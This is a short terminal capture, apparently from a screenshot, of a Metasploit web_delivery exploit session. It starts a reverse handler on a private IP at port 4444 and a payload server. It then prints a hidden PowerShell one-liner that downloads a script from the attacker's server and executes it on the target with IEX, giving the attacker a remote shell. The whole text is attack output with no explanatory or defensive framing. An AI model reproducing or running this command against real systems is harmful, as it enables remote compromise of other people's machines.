 File Edit View Search Terminal Help
msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.52.129:4444
[*] Using URL: http://0.0.0.0:8080/
msf exploit(web_delivery) > [*] Local IP: http://192.168.52.129:8080/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstri
ng('http://192.168.52.129:8080/'))